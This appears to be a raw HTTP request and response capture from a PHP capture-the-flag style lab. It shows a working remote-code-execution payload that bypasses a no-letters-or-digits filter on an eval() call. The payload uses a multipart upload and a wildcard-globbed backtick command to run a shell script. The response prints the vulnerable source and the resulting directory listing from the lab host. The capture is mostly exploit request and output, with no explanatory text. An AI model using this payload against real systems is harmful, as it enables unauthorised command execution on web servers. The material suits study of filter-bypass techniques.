 POST /p.php?shell=?><?=`.+/???/????????[@-[]`;?> HTTP/1.1
Host: 192.168.121.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.129/p.php
Content-Type: multipart/form-data;
boundary=---------------------------8724092119105604019590​17164
Content-Length: 345
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------872409211910560401959017164
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
#!/bin/sh
ls
-----------------------------872409211910560401959017164
Content-Disposition: form-data; name="submit"
提交
-----------------------------872409211910560401959017164--
HTTP/1.1 200 OK
Date: Wed, 26 May 2021 10:12:11 GMT
Server: Apache/2.4.41 (Debian)
Vary: Accept-Encoding
Content-Length: 998
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/[a-z0-9]/is'</span><span style="color:
#007700">,</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'shell'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'shell'</span><span style="color:
#007700">]);<br />}<br />else<br />&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"again"</span><span style="color: #007700">);<br /></span>
</span>
</code>awd脚本
index.html
index.nginx-debian.html
p.php
phpinfo.php
session.php
sqli-labs
test.php
upload-labs
yii